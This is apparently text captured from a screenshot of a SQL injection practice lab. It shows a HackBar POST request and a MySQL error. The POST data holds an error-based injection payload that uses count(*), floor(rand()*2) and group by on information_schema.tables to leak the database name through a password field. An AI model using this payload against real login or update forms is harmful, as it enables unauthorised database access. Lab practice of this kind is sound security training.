 Submit
Operand should contain 1 column(s)
SUCCESSFULLY
UPDATED YOUR
PASSWORD
查看器 控制台 调试器 网络 {} 样式编辑器 HackBar
Split URL
Execute
Post data Referer User Agent Cookies Clear Al
uname=admin&passwd= 1' or (select count(*),concat(database(),floor(rand()*2)) a from
information_schema.tables group by a) where username='Dumb' --#